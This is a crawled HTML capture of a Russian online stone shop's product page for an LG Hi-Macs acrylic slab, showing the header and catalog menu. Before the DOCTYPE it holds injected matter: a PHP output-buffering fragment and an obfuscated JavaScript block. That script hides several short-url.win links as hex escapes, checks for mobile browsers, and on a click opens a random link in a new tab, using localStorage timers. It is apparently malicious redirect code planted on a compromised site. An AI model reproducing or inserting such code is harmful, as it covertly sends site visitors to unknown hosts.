

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marktstein.ru/iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-lucca-m203/
body_size: 190812
content:
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="ru">
<head>
  
    <head>
  <base href="https://marktstein.ru/">
  <title>
             LG Hi Masc Marmo Lucca M203 купить по низкой цене с официальной гарантией производителя с доставкой по Москве    </title>
           <meta name="description" content="Акриловый камень LG Hi Masc Marmo Lucca M203 по официальной цене производителя с доставкой по Москве - купить камень LG Хай-Макс Marmo Lucca M203 с гарантией 10 лет">
       <meta name="yandex-verification" content="76236d8d352cd1ac" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#ffffff">
  <link rel="icon" type="image/x-icon" href="/assets/img/favicon.ico">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/uikit.min.css">
 

  <link rel="stylesheet" href="/assets/templates/nikilekt/css/jquery-ui.css">
  
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/style.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/add.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/icomoon.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/assets/components/msearch2/css/web/default.css" type="text/css" />

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["055006fd32f0525f53eb2d279c4da2a7b8185050"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":183};
	</script>
<link rel="stylesheet" href="/assets/components/minishop2/css/web/custom.css?v=218af1c8c7" type="text/css" />
<script type="text/javascript">miniShop2Config = {"cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
</head>   

</head>
<body>
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZCWR6P"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header class="header">
  <div class="header__first-level uk-visible@l">
      <div class="uk-container">
          <div class="header__first-level-wrapper uk-flex uk-flex-between" uk-flex>
              <div class="header__first-level-nav" >

                  
                    <ul class="uk-nav uk-flex" uk-flex>
                        <li><a href="o-kompanii/">О нас</a></li>
                        <li><a href="nashi-rabotyi/">Наши работы</a></li>
                        <li><a href="nashi-uslugi/">Услуги</a></li>
                        <li><a href="dostavka/">Доставка и оплата</a></li>
                        <li><a href="partneram/">Дизайнерам</a></li>
             
                        <li><a href="kontaktyi/">Контакты</a></li>
                    </ul>
              </div>

              <div class="header__first-level-links">
                  <ul class="header__first-level-list-links uk-flex" uk-flex>
                      <li>
                       
                             <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.0964 4.20447L13.0564 4.17336C12.9796 3.58935 12.7 2.9809 12.2635 2.46801C11.5547 1.63467 10.3991 1 8.85244 1C7.32799 1 6.25377 1.69512 5.61999 2.5569C5.32437 2.95557 5.11311 3.41031 4.9991 3.89335C4.97835 3.98381 4.96174 4.07516 4.94933 4.16713L4.90133 4.20402C4.40177 4.59114 4.03511 5.06047 4.12222 5.5987C4.20577 6.1187 4.67599 6.43515 5.11333 6.62849C5.22444 6.67782 5.34444 6.72404 5.47199 6.76715C5.40773 7.26817 5.45096 7.77713 5.5988 8.26013C5.74664 8.74313 5.99569 9.18909 6.32937 9.5683C6.66305 9.94751 7.0737 10.2513 7.53396 10.4594C7.99423 10.6674 8.49355 10.7751 8.99866 10.7751C9.50378 10.7751 10.0031 10.6674 10.4634 10.4594C10.9236 10.2513 11.3343 9.94751 11.668 9.5683C12.0016 9.18909 12.2507 8.74313 12.3985 8.26013C12.5464 7.77713 12.5896 7.26817 12.5253 6.76715C12.6529 6.72404 12.7729 6.67826 12.884 6.62849C13.3213 6.43515 13.7911 6.1187 13.8751 5.5987C13.9622 5.06047 13.5955 4.59114 13.096 4.20402L13.0964 4.20447ZM5.86355 4.85425C5.80577 4.68803 5.79066 4.42091 5.86577 4.09069C5.93955 3.76847 6.09244 3.41513 6.33244 3.08802V4.33336C6.33244 4.45123 6.37926 4.56428 6.46261 4.64763C6.54596 4.73098 6.65901 4.77781 6.77688 4.77781C6.89476 4.77781 7.0078 4.73098 7.09115 4.64763C7.1745 4.56428 7.22133 4.45123 7.22133 4.33336V2.29334C7.58711 2.08534 8.02933 1.94001 8.55466 1.90001V3.44446C8.55466 3.56234 8.60149 3.67538 8.68484 3.75873C8.76818 3.84208 8.88123 3.88891 8.99911 3.88891C9.11698 3.88891 9.23003 3.84208 9.31338 3.75873C9.39672 3.67538 9.44355 3.56234 9.44355 3.44446V1.92756C9.96266 1.99734 10.4067 2.15779 10.7769 2.37201V4.33336C10.7769 4.45123 10.8237 4.56428 10.9071 4.64763C10.9904 4.73098 11.1035 4.77781 11.2213 4.77781C11.3392 4.77781 11.4522 4.73098 11.5356 4.64763C11.6189 4.56428 11.6658 4.45123 11.6658 4.33336V3.14135C12.1569 3.77069 12.272 4.4498 12.1338 4.85736C12.0995 4.95823 12.1027 5.06805 12.1426 5.16681C12.1825 5.26556 12.2566 5.3467 12.3513 5.39543C12.446 5.44417 12.5551 5.45726 12.6587 5.43233C12.7622 5.40739 12.8534 5.34609 12.9156 5.25959C13.0031 5.38181 13 5.4467 12.9982 5.45692C12.9924 5.49248 12.9244 5.63915 12.5249 5.81604C12.3516 5.89248 12.1453 5.96137 11.9138 6.02226L11.9031 6.02493C11.652 6.08982 11.3724 6.14493 11.0733 6.19026C10.5186 6.27025 9.95946 6.31627 9.39911 6.32804C9.01389 6.33766 8.62846 6.33351 8.24355 6.31559C7.80082 6.29578 7.35937 6.25365 6.92088 6.18937C6.6231 6.14493 6.34533 6.08982 6.09511 6.02493L6.08444 6.02226C5.87561 5.96974 5.67127 5.90079 5.47333 5.81604C5.07377 5.63915 5.00577 5.49248 4.99999 5.45692C4.99822 5.4467 4.9951 5.38181 5.08266 5.25959C5.14493 5.34648 5.23643 5.40803 5.34039 5.43293C5.44435 5.45784 5.5538 5.44444 5.64869 5.39519C5.74357 5.34593 5.81752 5.26414 5.85698 5.16478C5.89645 5.06543 5.89878 4.95518 5.86355 4.85425V4.85425ZM6.34222 6.9916C6.48977 7.02049 6.64266 7.04671 6.7991 7.07027C7.27377 7.14138 7.78488 7.18671 8.30488 7.20805C8.76839 7.22709 9.23249 7.22709 9.69599 7.20805C10.2133 7.18671 10.7227 7.14138 11.1951 7.07027C11.3529 7.04716 11.5071 7.02093 11.656 6.9916C11.6876 7.35967 11.6424 7.73029 11.5232 8.07997C11.4041 8.42965 11.2135 8.75075 10.9637 9.02292C10.7139 9.29509 10.4103 9.51238 10.0721 9.66103C9.73392 9.80968 9.36853 9.88644 8.99911 9.88644C8.62968 9.88644 8.26429 9.80968 7.92609 9.66103C7.5879 9.51238 7.28428 9.29509 7.03448 9.02292C6.78468 8.75075 6.59416 8.42965 6.47499 8.07997C6.35582 7.73029 6.31061 7.35967 6.34222 6.9916V6.9916Z" fill="currentColor"/>
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2222 10.9951C11.5147 11.0462 11.8124 11.1058 12.1111 11.1738C14.5302 11.7262 17 12.8307 17 14.3329V16.9996H1V14.3329C1 12.8307 3.46978 11.7262 5.88889 11.1738C6.18361 11.1066 6.48 11.0471 6.77778 10.9951V12.9996H11.2222V10.9951V10.9951ZM5 12.3285C5.29067 12.2396 5.58889 12.1591 5.88889 12.0867V13.8885H12.1111V12.0871C12.5613 12.1949 13.0063 12.3236 13.4444 12.4729V16.1107H14.3333V12.8205C14.4622 12.8778 14.5867 12.9369 14.7058 12.9978C15.2111 13.2547 15.5858 13.5196 15.8231 13.7729C16.0564 14.0218 16.1111 14.2054 16.1111 14.3329V16.1107H1.88889V14.3329C1.88889 14.2054 1.94356 14.0218 2.17689 13.7729C2.41422 13.5196 2.78889 13.2547 3.29422 12.9978C3.54711 12.8689 3.82133 12.748 4.11111 12.6356V16.1107H5V12.3289V12.3285Z" fill="currentColor"/>
                            </svg>

                              
                          <a href="#orderzamer" uk-toggle >Вызов замерщика</a>
                      </li>
                      <li>
                        


                        <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g id="Calling">
                            <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            </g>
                        </svg>
                            
                
                          <a href="#ordercallback" uk-toggle >Обратный звонок</a>
                      </li>
                  </ul>
              </div>
          </div>
         
      </div>
  </div>

  <div class="header__second-level">
      <div class="uk-container">
          <div class="uk-flex uk-flex-between header__second-level-content" uk-flex>
              <div class="header__second-level-logo-group uk-grid uk-grid-small uk-grid-divider uk-width-1-4@m uk-width-auto" uk-grid>
                  <div class="header__second-level-logo">
                      <a class="header__second-level-logo-link" href="">
                        <img class="header__second-level-logo-img" src="/assets/templates/nikilekt/image/main/header/logo.svg" alt="logo">  
                      </a>   
                  </div>
                  <div class="header__second-level-logo-description">
                      <p class="header__second-level-logo-desc">Изделия из камня </p>
                  </div>
              </div>



              <div class="header__second-level-nav-container uk-width-expand uk-flex uk-flex-between">
                  <nav class="uk-width-expand" uk-navbar>
                      <div class="uk-width-1-1 uk-flex nav-content uk-visible@s ">
                          <div class="uk-margin-right uk-visible@m"> 
                              <a href="/" class="btn-y header__second-level-burger-btn" >
                                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="2" fill="#202327"/>
                                      <rect y="7" width="16" height="2" fill="#202327"/>
                                      <rect y="14" width="16" height="2" fill="#202327"/>
                                  </svg>   
                                  Каталог
                              </a>
                              <div class="uk-navbar-dropdown" uk-drop="boundary: .header__second-level-content; boundary-align: true; pos: top-justify;">
                                  <div class="navbar-dropdown-container">
                                      <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                          <div class="uk-nav-default uk-nav-parent-icon uk-nav uk-navbar-dropdown-nav" uk-nav>
                                            <ul class="catalog-menu" itemprop="about" itemscope="" itemtype="http://schema.org/ItemList"><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="izdeliya/" itemprop="name" >Изделия из камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li class="catalog-menu__parent first" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/">Подоконники из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/">Столешницы из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/">Каменные барные стойки из искусственного камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/">Ступени из искусственного камня</a></li></ul></li><li class="catalog-menu__parent last" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/">Входные группы из натурального камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/">Столешницы из натурального камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/">Подоконники из натурального камня</a></li></ul></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="naturalnyij-kamen/" itemprop="name" >Натуральный 